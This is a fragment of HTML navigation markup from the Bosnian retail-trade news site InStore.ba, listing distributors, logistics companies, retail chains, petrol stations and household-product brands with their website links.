		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
